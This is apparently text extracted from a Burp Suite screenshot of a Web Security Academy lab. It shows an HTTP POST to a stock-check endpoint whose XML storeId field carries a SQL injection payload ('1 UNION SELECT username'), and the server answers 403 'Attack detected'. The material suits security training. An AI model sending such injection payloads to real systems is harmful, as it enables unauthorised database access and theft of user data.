 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ad3002504a745c880a8d0f7003a001f.web-security-academy.net
3 Cookie: session=XczhHmNDSh9P86i4oqp1chKk4BQAI7k3
4 Content-Length: 129
5 Sec-Ch-Ua: "Chromium";v="112", "Google Chrome";v="112",
"Not:A-Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ad3002504a745c880a8d0f7003a001f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad3002504a745c880a8d0f7003a001f.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 UNION SELECT username
</storeId>
</stockCheck>
Response
Pretty Raw Hex Rende
1 HTTP/2 403 Forbidden
2 Content-Type: application/
3 X-Frame-Options: SAMEORIG
4 Content-Length: 17
5
6 "Attack detected"